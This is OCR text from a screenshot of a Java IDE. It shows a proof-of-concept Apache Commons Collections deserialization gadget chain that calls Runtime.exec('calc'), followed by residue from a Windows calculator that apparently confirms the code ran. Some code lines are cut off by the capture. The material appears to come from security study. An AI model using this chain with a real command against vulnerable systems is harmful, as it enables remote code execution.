 0 个结果
Cc W .*
9 2 14
14
15 public class Tes1 {
16 public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException, ClassNotFoundException, Instantiat
17 // Runtime runtime = Runtime.getRuntime();
18 Class c = Runtime.class;
19 //...
35 ConstantTransformer constantTransformer = new ConstantTransformer(c);
36
37
38 Transformer[] transformers =new Transformer[]{
39 new ConstantTransformer(c),
40 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"get
41 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, nul
42 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
43
44 };
45 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
46 // chainedTransformer.transform(c);
47 HashMap<Object, Object> map = new HashMap<>();
48 map.put("value","1");
49 Map<Object,Object> Tsm = TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
50 //...
57 Class AIH = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
58 Constructor AnnotationInvocationHandlerConstructor = AIH.getDeclaredConstructor(Class.class, Map.class);
59 AnnotationInvocationHandlerConstructor.setAccessible(true);
60 Object o = AnnotationInvocationHandlerConstructor.newInstance(Target.class, Tsm);
61
62 serialize(o);
63 unserialize( Filename: "cctest.bin");
64
65 }
66 public static void serialize(Object obj) throws IOException {
67 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "cctest.bin"));
e ...
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not An
Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =